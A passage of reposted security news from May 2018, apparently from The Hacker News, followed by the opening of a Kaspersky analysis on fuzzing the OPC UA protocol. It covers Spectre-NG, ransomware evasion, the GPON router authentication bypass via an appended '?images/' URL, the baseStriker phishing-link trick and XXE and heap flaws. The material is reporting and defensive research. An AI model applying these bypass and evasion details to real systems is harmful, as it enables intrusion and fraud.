Meanwhile, when asked Heise about the Common Vulnerabilities and Exposures (CVE) numbers reserved for the new Spectre-NG vulnerabilities, the journalist refused to share any details and commented:
"The CVEs are currently only naked numbers without added value. On the other hand, their publication might have meant a further risk to our sources that we wanted to avoid. That's why we decided against it at the moment. We will submit the course, of course."
Brace For New Security Patches
The Spectre-NG vulnerabilities reportedly affect Intel CPUs, and there are also indications that at least some ARM processors are vulnerable to the issues, but the impact on AMD processors has yet to be confirmed.
According to the German site, Intel has already acknowledged the new Spectre-NG vulnerabilities and are planning to release security patches in who shifts—one in May and second is currently scheduled for August.
Microsoft also plans to fix the issues by releasing a security patch with Windows updates in the upcoming months.
However, it’s currently unknown if applying new patches would once again impact the performance of vulnerable devices, just like what happened with the original Spectre and Meltdown vulnerabilities earlier this year.
Android P to Block Apps From Monitoring Device Network Activity
11.5.2018 thehackernews Android
Do you know that any app you have installed on your Android phone can monitor the network activities—even without asking for any sensitive permission—to detect when other apps on your phone are connecting to the Internet?
Obviously, they cant see the content of the network traffic, but can easily find to which server you are connecting to, all without your knowledge. Knowing what apps you often use, which could be a competing or a financial app, "shady" or "malicious" app can abuse this information in various ways to breach your privacy.
But it seems like Google has planned to address this serious privacy issue with the release of its next flagship mobile operating system.
With Android P, any app will no longer be able to detect when other apps on your Android device are connecting to the Internet, according to the new code changes in Android Open Source Project (AOSP) first noticed by XDA Developers.
"A new commit has appeared in the Android Open Source Project to 'start the process of locking down proc/net,' [which] contains a bunch of output from the kernel related to network activity," XDA Developers writes.
"There's currently no restriction on apps accessing /proc/net, which means they can read from here (especially the TCP and UDP files) to parse your device's network activity. You can install a terminal app on your phone and enter cat /proc/net/udp to see for yourself."
Also Read: Android P Will Block Background Apps from Accessing Your Camera, Microphone
However, the new changes applied to the SELinux rules of Android P will restrict apps from accessing some network information.
The SELinux changes will enable only designated VPN apps to access some of the network information, while other Android apps seeking access to this information will be audited by the operating system.
However, it should be noted that the new SELinux changes are coming for apps using API level 28 running on Android P—which means that apps working with API levels prior to 28 continue to have access to the device' network activities until 2019.
A few custom ROMs for Android, such as CopperheadOS, have already implemented these changes years ago, offering better privacy to their users.
As XDA developers pointed out, this new change introduced to the Android operating system appears to be very small that users will hardly notice, "but the implications for user privacy will be massive."
First-Ever Ransomware Found Using ‘Process Doppelgänging’ Attack to Evade Detection
11.5.2018 thehackernews Ransomware
Security researchers have spotted the first-ever ransomware exploiting Process Doppelgänging, a new fileless code injection technique that could help malware evade detection.
The Process Doppelgänging attack takes advantage of a built-in Windows function, i.e., NTFS Transactions, and an outdated implementation of Windows process loader, and works on all modern versions of Microsoft Windows OS, including Windows 10.
Process Doppelgänging attack works by using NTFS transactions to launch a malicious process by replacing the memory of a legitimate process, tricking process monitoring tools and antivirus into believing that the legitimate process is running.
If you want to know more about how Process Doppelgänging attack works in detail, you should read this article I published late last year.
Shortly after the Process Doppelgänging attack details went public, several threat actors were found abusing it in an attempt to bypass modern security solutions.
Security researchers at Kaspersky Lab have now found the first ransomware, a new variant of SynAck, employing this technique to evade its malicious actions and targeting users in the United States, Kuwait, Germany, and Iran.
Initially discovered in September 2017, the SynAck ransomware uses complex obfuscation techniques to prevent reverse engineering, but researchers managed to unpack it and shared their analysis in a blog post.
An interesting thing about SynAck is that this ransomware does not infect people from specific countries, including Russia, Belarus, Ukraine, Georgia, Tajikistan, Kazakhstan, and Uzbekistan.
To identify the country of a specific user, the SynAck ransomware matches keyboard layouts installed on the user's PC against a hardcoded list stored in the malware. If a match is found, the ransomware sleeps for 30 seconds and then calls ExitProcess to prevent encryption of files.
SynAck ransomware also prevents automatic sandbox analysis by checking the directory from where it executes. If it found an attempt to launch the malicious executable from an 'incorrect' directory, SynAck won't proceed further and will instead terminate itself.
Once infected, just like any other ransomware, SynAck encrypts the content of each infected file with the AES-256-ECB algorithm and provides victims a decryption key until they contact the attackers and fulfill their demands.
SynAck is also capable of displaying a ransomware note to the Windows login screen by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. The ransomware even clears the event logs stored by the system to avoid forensic analysis of an infected machine.
Although the researchers did not say how SynAck lands on the PC, most ransomware spread through phishing emails, malicious adverts on websites, and third-party apps and programs.
Therefore, you should always exercise caution when opening uninvited documents sent over an email and clicking on links inside those documents unless verifying the source in an attempt to safeguard against such ransomware infection.
Although, in this case, only a few security and antivirus software can defend or alert you against the threat, it is always a good practice to have an effective antivirus security suite on your system and keep it up-to-date.
Last but not the least: to have a tight grip on your valuable data, always have a backup routine in place that makes copies of all your important files to an external storage device that isn't always connected to your PC.
Twitter is Testing End-to-End Encrypted Direct Messages
11.5.2018 thehackernews Social
Twitter has been adopting new trends at a snail's pace. But it’s better to be late than never.
Since 2013 people were speculating that Twitter will bring end-to-end encryption to its direct messages, and finally almost 5 years after the encryption era began, the company is now testing an end-to-end encrypted messaging on Twitter.
Dubbed "Secret Conversation," the feature has been spotted in the latest version of Android application package (APK) for Twitter by Jane Manchun Wong, a computer science student at the University of Massachusetts Dartmouth.
End-to-end encryption allows users to send and receive messages in a way that no one, be it an FBI agent with a warrant, hacker or even the service itself, can intercept them.
However, it seems like the Secret Conversation feature has currently been available only to a small number of users for testing. So, if you are one of those lucky ones, you will be able to send end-to-end encrypted Secret Conversation through Direct Messages.
Secret Conversation appears to allow Twitter users to send encrypted direct messages and beef up the security of their conversation.
How to Send Encrypted Twitter Direct Messages
Unlike WhatsApp and Apple's iMessage, your all conversations on Twitter DM will not be end-to-end encrypted by default; rather you'll have to selectively start an encrypted chat, just like you start a Secret Conversations on Facebook Messenger.
As shown in the screenshot shared by Wong, one needs to follow below-mentioned steps to start a Secret Conversation on Twitter (after it's available to everyone):
Open the Twitter app on your Android device.
Open an existing conversation or start a new DM conversation with the person you want to chat secretly.
Tap the information icon in the upper right corner of your phone.
Select 'Start a secret text message,' and a new window will open where you can send encrypted messages.
It should be noted that the current infrastructure of Twitter does not offer the privacy of individuals' encryption keys require to encrypt/decrypt messages, thus Secret Conversation feature would not be available for desktop/web version of Twitter.
Instead, only mobile apps (Android/iOS) for Twitter can easily be used to keep your encryption keys secret on your smartphones, just like WhatsApp, and Facebook Messenger.
Besides Secret Conversation, Twitter is also working on an in-app "Data Saver" mode, which if enabled, saves some of your bandwidth and speeds up the app by disabling autoplay for videos and loading of heavy images.
Two Romanian Hackers Extradited to the U.S. Over $18 Million Vishing Scam
11.5.2018 thehackernews Crime
Two Romanian hackers have been extradited to the United States to face 31 criminal charges including computer fraud and abuse, wire fraud conspiracy, wire fraud, and aggravated identity theft.
Described as "international computer hackers" by the United States Department of Justice, Teodor Laurentiu Costea, 41, and Robert Codrut Dumitrescu, 40, allegedly rob Americans of more than $18 million in an elaborate phishing scheme.
Costea and Dumitrescu were named in the 31-count federal grand jury indictment on August 16 last year and were accused last week in the Northern District of Georgia following their extradition.
Another co-defendant, Cosmin Draghici, 28, remains in custody in Romania awaiting his extradition to the United States.
"These extraditions send a strong warning to cybercriminals and fraudsters worldwide, that we, along with our law-enforcement partners, will work tirelessly to bring you to justice," said U. S. Attorney Byung J. "BJay" Pak.
According to the indictment, between October 2011 and February 2014, Costea and Dumitrescu installed interactive voice response software on vulnerable PCs located in the U.S. to initiate thousands of automated phone calls and text messages.
Those messages and phone calls purported to be from a financial institution and directed victims to call a number due to an issue with their respective financial accounts.
When victims called that number, they were prompted by the IVR software to hand over their bank account numbers, PINs, and full or partial Social Security Numbers (SSNs), which were then allegedly sold or used by Costea and Dumitrescu with the assistance of Draghici.
The U.S. Department of Justice described this elaborated voice- and SMS-phishing tactics as "vishing" and "smishing" respectively.
At the time of Costea's arrest, he alone possessed 36,051 financial account numbers fraudulently obtained by innocent people, the court documents alleged.
U.S. officials estimate the losses from the vishing and smishing scheme amount to more than $18 million.
The United States government has recently extradited several cyber criminals in connection with different cyber crimes. Earlier this year, Spain deported Russian hacker Peter Yuryevich Levashov to America for his alleged role in a massive Kelihos botnet.
In March, Russian hacker Yevgeniy Aleksandrovich Nikulin was extradited to the United States from the Czech Republic for his ties to data breaches at LinkedIn, Dropbox, and now-defunct social-networking firm Formspring.
FBI Special Agent in Charge David LeValley hopes the extraditions will serve as a message to cybercriminals across the world, saying "Our message to the victims of cyber fraud is that the FBI won’t let geographic boundaries stop us from pursuing and prosecuting the persons who cause them tremendous financial pain."
A Simple Tool Released to Protect Dasan GPON Routers from Remote Hacking
11.5.2018 thehackernews Hacking
Since hackers have started exploiting two recently disclosed unpatched critical vulnerabilities found in GPON home routers, security researchers have now released an unofficial patch to help millions of affected users left vulnerable by their device manufacturer.
Last week, researchers at vpnMentor disclosed details of—an authentication bypass (CVE-2018-10561) and a root-remote code execution vulnerability (CVE-2018-10562)—in many models of Gigabit-capable Passive Optical Network (GPON) routers manufacturer by South Korea-based DASAN Zhone Solutions.
If exploited, the first vulnerability lets an attacker easily bypass the login authentication page just by appending ?images/ to the URL in the browser's address bar.
However, when coupled with the second flaw that allows command injection, unauthenticated attackers can remotely execute malicious commands on the affected device and modified DNS settings, eventually allowing them to take full control of the device remotely.
Shortly after the details of the vulnerabilities went public, security researchers at Chinese IT security firm Qihoo 360 Netlab found that threat actors have started exploiting both the flaws to add the vulnerable routers into their botnet malware networks.
Moreover, a working proof-of-concept (PoC) exploit, written in python, for GPON router vulnerabilities has already been released on GitHub by an independent security researcher, eventually making exploitation easier for even unskilled hackers.
The researchers even published a video demonstration showing how the attack works.
Here's How to Secure Your GPON Wi-Fi Router
Researchers at vpnMentor already reported the issues to Dasan, but the company has not yet released any fix for the issue, and the researchers believe that the patch is not in development either.
What's worse? At the time of writing, almost a million vulnerable GPON routers are still exposed on the Internet and can be easily hijacked.
However, even if there is no official patch available, users can protect their devices by disabling remote administration and using a firewall to prevent outside access from the public Internet.
Making these changes to your vulnerable router would restrict access to the local network only, within the range of your Wi-Fi network, effectively reducing the attack surface by eliminating remote attackers.
If you are unsure about these settings, vpnMentor has done this job for you by providing an online "user-friendly" solution that automatically modifies your router settings on your behalf, keeping you away from remote attacks.
"It was created to help mitigate the vulnerabilities until an official patch is released," the researchers said. "This tool disables the web server in a way that is not easy to reverse, it can be done with another patch script, but if you are not comfortable with the command line we suggest firewalling your device until an official patch is released."
To use this tool, all you need open this web page, and scroll down to the input form asking for the IP address of your exposed GPON router (local LAN address, not WAN), a new password for SSH/Telnet on your router.
In a separate tab open your router's web interface using https in the URL and then press "Run Patch" on the vpnMentor to continue and apply changes.
You can apply the patch to secure your devices, but it should be noted that it is not an official patch from the manufacturer and we do not encourage users to run any third-party scripts or patches on their devices.
So, users should either wait for official fixes or apply changes manually, when possible.
Hackers Found Using A New Way to Bypass Microsoft Office 365 Safe Links
11.5.2018 thehackernews Hacking
Security researchers revealed a way around that some hacking groups have been found using in the wild to bypass a security feature of Microsoft Office 365, which is originally designed to protect users from malware and phishing attacks.
Dubbed Safe Links, the feature has been included in Office 365 software as part of Microsoft's Advanced Threat Protection (ATP) solution that works by replacing all URLs in an incoming email with Microsoft-owned secure URLs.
So, every time a user clicks on a link provided in an email, it first sends the user to a Microsoft owned domain, where the company immediately checks the original URL for anything suspicious. If Microsoft's scanners detect any malicious element, it then warns users about it, and if not, it redirects the user to the original link.
However, researchers at cloud security company Avanan have revealed how attackers have been bypassing the Safe Links feature by using a technique called, "baseStriker attack."
BaseStriker attack involves using the <base> tag in the header of an HTML email—which is used to defines a default base URI, or URL, for relative links in a document or web page.
In other words, if the <base> URL is defined, then all subsequent relative links will use that URL as a starting point.
As shown in the above screenshot, the researchers compared HTML code of a traditional phishing email with the one that uses a <base> tag to split up the malicious link in a way that Safe Links fails to identify and replace the partial hyperlink, eventually redirecting victims to the phishing site, when clicked.
Researchers have even provided a video demonstration, which shows the baseStriker attack in action.
The researchers tested the baseStriker attack against several configurations and found that "anyone using Office 365 in any configuration is vulnerable," be it web-based client, mobile app or desktop application of OutLook.
Proofpoint is also found vulnerable to the baseStriker attack. However, Gmail users and those protecting their Office 365 with Mimecast are not impacted by this issue.
So far, researchers have only seen hackers using the baseStriker attack to send phishing emails, but they believe the attack can be leveraged to distribute ransomware, malware and other malicious software.
Avanan reported the issue to both Microsoft and Proofpoint earlier last weekend, but there is no patch available to fix the problem at the time of writing.
Microsoft Patches Two Zero-Day Flaws Under Active Attack
11.5.2018 thehackernews Attack Vulnerebility 
It's time to gear up for the latest May 2018 Patch Tuesday.
Microsoft has today released security patches for a total of 67 vulnerabilities, including two zero-days that have actively been exploited in the wild by cybercriminals, and two publicly disclosed bugs.
In brief, Microsoft is addressing 21 vulnerabilities that are rated as critical, 42 rated important, and 4 rated as low severity.
These patch updates address security flaws in Microsoft Windows, Internet Explorer, Microsoft Edge, Microsoft Office, Microsoft Office Exchange Server, Outlook, .NET Framework, Microsoft Hyper-V, ChakraCore, Azure IoT SDK, and more.
1) Double Kill IE 0-day Vulnerability
The first zero-day vulnerability (CVE-2018-8174) under active attack is a critical remote code execution vulnerability that was revealed by Chinese security firm Qihoo 360 last month and affected all supported versions of Windows operating systems.
Dubbed "Double Kill" by the researchers, the vulnerability is notable and requires prompt attention as it could allow an attacker to remotely take control over an affected system by executing malicious code remotely through several ways, such as a compromised website, or malicious Office documents.
The Double Kill vulnerability is a use-after-free issue which resides in the way the VBScript Engine (included in all currently supported versions of Windows) handles objects in computer memory, allowing attackers to execute code that runs with the same system privileges as of the logged-in user.
"In a web-based attack scenario, an attacker could host a specially crafted website that is designed to exploit the vulnerability through Internet Explorer and then convince a user to view the website. An attacker could also embed an ActiveX control marked 'safe for initialization' in an application or Microsoft Office document that hosts the IE rendering engine," Microsoft explains in its advisory.
"The attacker could also take advantage of compromised websites and websites that accept or host user-provided content or advertisements. These websites could contain specially crafted content that could exploit the vulnerability."
Users with administrative rights on their systems are impacted more than the ones with limited rights, as an attacker successfully exploiting the vulnerability could take control of an affected system.
However, that doesn't mean that low-privileged users are spared. If users are logged in on an affected system with more limited rights, attackers may still be able to escalate their privileges by exploiting a separate vulnerability.
Researchers from Qihoo 360 and Kaspersky Labs found that the vulnerability was actively being exploited in the wild by an advanced state-sponsored hacking group in targeted attacks, but neither Microsoft nor Qihoo 360 and Kaspersky provided any information on the threat group.
2) Win32k Elevation of Privilege Vulnerability
The second zero-day vulnerability (CVE-2018-8120) patched this month is a privilege-escalation flaw that occurred in the Win32k component of Windows when it fails to properly handle objects in computer memory.
Successful exploitation of the flaw can allow attackers to execute arbitrary code in kernel mode, eventually allowing them to install programs or malware; view, edit or delete data; or create new accounts with full user rights.
The vulnerability is rated "important," and only affects Windows 7, Windows Server 2008 and Windows Server 2008 R2. The issue has actively been exploited by threat actors, but Microsoft did not provide any detail about the in-the-wild exploits.
Two Publicly Disclosed Flaws
Microsoft also addressed two "important" Windows vulnerabilities whose details have already been made public.
One of these is a Windows kernel flaw (CVE-2018-8141) that could lead to information disclosure, and the other is a Windows Image bug (CVE-2018-8170) that could lead to Elevation of Privilege.
In addition, the May 2018 updates resolve 20 more critical issues, including memory corruptions in the Edge and Internet Explorer (IE) scripting engines and remote code execution (RCE) vulnerabilities in Hyper-V and Hyper-V SMB.
Meanwhile, Adobe has also released its Patch Tuesday updates, addressing five security vulnerabilities—one critical bug in Flash Player, one critical and two important flaws in Creative Cloud and one important bug in Connect.
Users are strongly advised to install security updates as soon as possible in order to protect themselves against the active attacks in the wild.
For installing security updates, head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Microsoft Adds Support for JavaScript in Excel—What Could Possibly Go Wrong?
11.5.2018 thehackernews Security
Shortly after Microsoft announced support for custom JavaScript functions in Excel, someone demonstrated what could possibly go wrong if this feature is abused for malicious purposes.
As promised last year at Microsoft's Ignite 2017 conference, the company has now brought custom JavaScript functions to Excel to extend its capabilities for better work with data.
Functions are written in JavaScript for Excel spreadsheets currently runs on various platforms, including Windows, macOS, and Excel Online, allowing developers to create their own powerful formulae.
But we saw it coming:
Security researcher Charles Dardaman leveraged this feature to show how easy it is to embed the infamous in-browser cryptocurrency mining script from CoinHive inside an MS Excel spreadsheet and run it in the background when opened.
"In order to run Coinhive in Excel, I followed Microsoft’s official documentation and just added my own function," Dardaman said.
Here is an official documentation from Microsoft to learn how to run custom JavaScript functions in Excel.
But... JavaScript for Excel Poses Less Threat—Here's Why?
However, it should be noted that Excel add-ins, the APIs which are responsible for running the JavaScript custom functions, don’t execute by default immediately after opening the JS-embedded spreadsheet.
Instead, users need to manually load and run JavaScript functions through the Excel add-ins feature for the first time, and later it will get executed automatically every time the Excel file is opened on the same system.
Moreover, when you explicitly try to run a JavaScript function in Excel sheet that connects to an external server, Microsoft prompts the user to allow or deny the connection, preventing unauthorized code from executing.
Therefore, JavaScript for Excel does not pose much threat today, unless and until someone finds a way around to execute it automatically without requiring any user interaction.
Besides this, Microsoft has also confirmed that Excel add-ins currently rely on a hidden browser process to run asynchronous custom functions, but in the future, it will run JavaScript directly on some platforms to save memory.
For now, JavaScript custom functions for Excel has been made available in Developer Preview edition for Windows, Mac, iPads and Excel Online only to Office 365 subscribers enrolled in the MS Office Insiders program.
Microsoft will soon roll this feature out to a broader audience.
OPC UA security analysis
11.5.2018 Kaspersky Analysis ICS
This paper discusses our project that involved searching for vulnerabilities in implementations of the OPC UA protocol. In publishing this material, we hope to draw the attention of vendors that develop software for industrial automation systems and the industrial internet of things to problems associated with using such widely available technologies, which turned out to be quite common. We hope that this article will help software vendors achieve a higher level of protection from modern cyberattacks. We also discuss some of our techniques and findings that may help software vendors control the quality of their products and could prove useful for other software security researchers.
Why we chose the OPC UA protocol for our research
The IEC 62541 OPC UA (Object Linking and Embedding for Process Control Unified Automation) standard was developed in 2006 by the OPC Foundation consortium for reliable and, which is important, secure transfer of data between various systems on an industrial network. The standard is an improved version of its predecessor – the OPC protocol, which is ubiquitous in modern industrial environments.
It is common for monitoring and control systems based on different vendors’ products to use mutually incompatible, often proprietary network communication protocols. OPC gateways/servers serve as interfaces between different industrial control systems and telemetry, monitoring and telecontrol systems, unifying control processes at industrial enterprises.
The previous version of the protocol was based on the Microsoft DCOM technology and had some significant limitations inherent to that technology. To get away from the limitations of the DCOM technology and address some other issues identified while using OPC, the OPC Foundation developed and released a new version of the protocol.
Thanks to its new properties and well-designed architecture, the OPC UA protocol is rapidly gaining popularity among automation system vendors. OPC UA gateways are installed by a growing number of industrial enterprises across the globe. The protocol is increasingly used to set up communication between components of industrial internet of things and smart city systems.
The security of technologies that are used by many automation system developers and have the potential to become ubiquitous among industrial facilities across the globe is one the highest-priority areas of research for Kaspersky Lab ICS CERT. This was our main reason to do an analysis of OPC UA.
Another reason was that Kaspersky Lab is a member of the OPC Foundation consortium and we feel responsible for the security of technologies developed by the consortium. Getting ahead of the story, we can say that, following the results of our research, we received an invitation to join the OPC Foundation Security Working Group and gratefully accepted it.
OPC UA protocol
Originally, OPC UA was designed to support data transport for two data types: the traditional binary format (used in previous versions of the standard) and SOAP/XML. Today, data transfer in the SOAP/XML format is considered obsolete in the IT world and is almost never used in modern products and services. The prospects of it being widely used in industrial automation systems are obscure, so we decided to focus our research on the binary format.
If packets exchanged by services running on the host are intercepted, their structure can easily be understood. There are four types of messages transmitted over the OPC UA protocol:
HELLO
OPEN
MESSAGE
CLOSE
The first message is always HELLO (HEL). It serves as a marker for the start of data transfer between the client and the server. The server responds by sending the ACKNOWLEDGE (ACK) message to the client. After the initial exchange of messages, the client usually sends the message OPEN, which means that the data transmission channel using the encryption method proposed by the client is now open. The server responds by sending the message OPEN (OPN), which includes the unique ID of the data channel and shows that the server agrees to the proposed encryption method (or no encryption).
Now the client and the server can start exchanging messages –MESSAGE (MSG). Each message includes the data channel ID, the request or response type, a timestamp, data arrays being sent, etc. At the end of the session, the message CLOSE (CLO) is sent, after which the connection is terminated.
Source: https://readthedocs.web.cern.ch/download/attachments/21178021/OPC-UA-Secure-Channel.JPG?version=1&modificationDate=1286181543000&api=v2
OPC UA is a standard that has numerous implementations. In our research, we only looked at the specific implementation of the protocol developed by the OPC Foundation.
The initial stage
We first became interested in analyzing the OPC UA protocol when the Kaspersky Lab ICS CERT team was conducting security audits and penetration tests at several industrial enterprises. All of these enterprises used the same industrial control system (ICS) software. With the approval of the customers, we analyzed the software for vulnerabilities as part of the testing.
It turned out that part of the network services in the system we analyzed communicated over the OPC UA protocol and most executable files used a library named “uastack.dll”.
The first thing we decided to do as part of analyzing the security of the protocol’s implementation was to develop a basic “dumb” mutation-based fuzzer.
“Dumb” fuzzing, in spite of being called “dumb”, can be very useful and can in some cases significantly improve the chances of finding vulnerabilities. Developing a “smart” fuzzer for a specific program based on its logic and algorithms is time-consuming. At the same time, a “dumb” fuzzer helps quickly identify trivial vulnerabilities that can be hard to get at in the process of manual analysis, particularly when the amount of code to be analyzed is large, as was the case in our project.
The architecture of the OPC UA Stack makes in-memory fuzzing difficult. For the functions that we want to check for vulnerabilities to work correctly, the fuzzing process must involve passing properly formed arguments to the function and initializing global variables, which are structures with a large number of fields. We decided not to fuzz-test functions directly in memory. The fuzzer that we wrote communicated with the application being analyzed over the network.
The fuzzer’s algorithm had the following structure:
read input data sequences
perform a pseudorandom transformation on them
send the resulting sequences to the program over the network as inputs
receive the server’s response
repeat
After developing a basic set of mutations (bitflip, byteflip, arithmetic mutations, inserting a magic number, resetting the data sequence, using a long data sequence), we managed to identify the first vulnerability in uastack.dll. It was a heap corruption vulnerability, successful exploitation of which could enable an attacker to perform remote code execution (RCE), in this case, with NT AUTHORITY/SYSTEM privileges. The vulnerability we identified was caused by the function that handled the data which had just been read from a socket incorrectly calculating the size of the data, which was subsequently copied to a buffer created on a heap.
Upon close inspection, it was determined that the vulnerable version of the uastack.dll library had been compiled by the product’s developers. Apparently, the vulnerability was introduced into the code in the process of modifying it. We were not able to find that vulnerability in the OPC Foundation’s version of the library.
The second vulnerability was found in a .NET application that used the UA .NET Stack. While analyzing the application’s traffic in wireshark, we noticed in the dissector that some packets had an is_xml bit field, the value of which was 0. In the process of analyzing the application, we found that it used the XmlDocument function, which was vulnerable to XXE attacks for .NET versions 4.5 and earlier. This means that if we changed the is_xml bit field’s value from 0 to 1 and added a specially crafted XML packet to the request body (XXE attack), we would be able to read any file on the remote machine (out-of-bound file read) with NT AUTHORITY/SYSTEM privileges and, under certain conditions, to perform remote code execution (RCE), as well.
Judging by the metadata, although the application was part of the software package on the ICS that we were analyzing, it was developed by the OPC Foundation consortium, not the vendor, and was an ordinary discovery server. This means that other products that use the OPC UA technology by the OPC Foundation may include that server, making them vulnerable to the XXE attack. This makes this vulnerability much more valuable from an attacker’s viewpoint.
This was the first step in our research. Based on the results of that step, we decided to continue analyzing the OPC UA implementation by the OPC Foundation consortium, as well as products that use it.
OPC UA analysis
To identify vulnerabilities in the implementation of the OPC UA protocol by the OPC Foundation consortium, research must cover:
The OPC UA Stack (ANSI C, .NET, JAVA);
OPC Foundation applications that use the OPC UA Stack (such as the OPC UA .NET Discovery Server mentioned above);
Applications by other software developers that use the OPC UA Stack.
As part of our research, we set ourselves the task to find optimal methods of searching for vulnerabilities in all three categories.
Fuzzing the UA ANSI C Stack
Here, it should be mentioned that there is a problem with searching for vulnerabilities in the OPC UA Stack. OPC Foundation developers provide libraries that are essentially a set of exported functions based on a specification, similar to an API. In such cases, it is often hard to determine whether a potential security problem that has been discovered is in fact a vulnerability. To give a conclusive answer to that question, one must understand how the potentially vulnerable function is used and for what purpose – i.e., a sample program that uses the library is necessary. In our case, it was hard to make conclusions on vulnerabilities in the OPC UA Stack without looking at applications in which it was implemented.
What helped us resolve this problem associated with searching for vulnerabilities was open-source code hosted in the OPC Foundation’s repository on GitHub, which includes a sample server that uses the UA ANSI C Stack. We don’t often get access to product source code in the course of analyzing ICS components. Most ICS applications are commercial products, developed mostly for Windows and released with a licensing agreement the terms of which do not include access to the source code. In our case, the availability of the source code helped find errors both in the server itself and in the library. The UA ANSI C Stack source code was helpful for doing manual analysis of the code and for fuzzing. It also helped us find out whether new functionality had been added to a specific implementation of the UA ANSI C Stack.
The UA ANSI C Stack (like virtually all other products by the OPC Foundation consortium) is positioned as a solution that is not only secure, but is also cross-platform. This helped us our during fuzzing, because we were able to build a UA ANSI С Stack together with the sample server code published by the developers in their GitHub account, on a Linux system with binary source code instrumentation and to fuzz-test that code using AFL.
To accelerate fuzzing, we overloaded the networking functions –socket/sendto/recvfrom/accept/bind/select/… – to read input data from a local file instead of connecting to the network. We also compiled our program with AddressSanitizer.
To put together an initial set of examples, we used the same technique as for our first “dumb” fuzzer, i.e., capturing traffic from an arbitrary client to the application using tcpdump. We also added some improvements to our fuzzer – a dictionary created specifically for OPC UA and special mutations.
It follows from the specification of the binary data transmission format in OPC UA that it is sufficiently difficult for AFL to mutate from, say, the binary representation of an empty string in OPC UA (“\xff\xff\xff\xff”) to a string that contains 4 random bytes (for example, “\x04\x00\x00\x00AAAA”). Because of this, we implemented our own mutation mechanism, which worked with OPC UA internal structures, changing them based on their types.
After building our fuzzer with all the improvements included, we got the first crash of the program within a few minutes.
An analysis of memory dumps created at the time of the crash enabled us to identify a vulnerability in the UA ANSI C Stack which, if exploited, could result at least in a DoS condition.
Fuzzing OPC Foundation applications
Since, in the previous stage, we had performed fuzzing of the UA ANSI C Stack and a sample application by the OPC Foundation, we wanted to avoid retesting the OPC UA Stack in the process of analyzing the consortium’s existing products, focusing instead on fuzzing specific components written on top of the stack. This required knowledge of the OPC UA architecture and the differences between applications that use the OPC UA Stack.
The two main functions in any application that uses the OPC UA Stack are OpcUa_Endpoint_Create and OpcUa_Endpoint_Open. The former provides the application with information on available channels of data communication between the server and the client and a list of available services. The OpcUa_Endpoint_Open function defines from which network the service will be available and which encryption modes it will provide.
A list of available services is defined using a service table, which lists data structures and provides information about each individual service. Each of these structures includes data on the request type supported, the response type, as well as two callback functions that will be called during request preprocessing and post-processing (preprocessing functions are, in most cases, “stubs”). We included converter code into the request preprocessing function. It uses mutated data as an input, outputting a correctly formed structure that matches the request type. This enabled us to skip the application startup stage, starting an event loop to create a separate thread to read from our pseudo socket, etc. This enabled us to accelerate our fuzzing from 50 exec/s to 2000 exec/s.
As a result of using our “dumb” fuzzer improved in this way, we identified 8 more vulnerabilities in OPC Foundation applications.
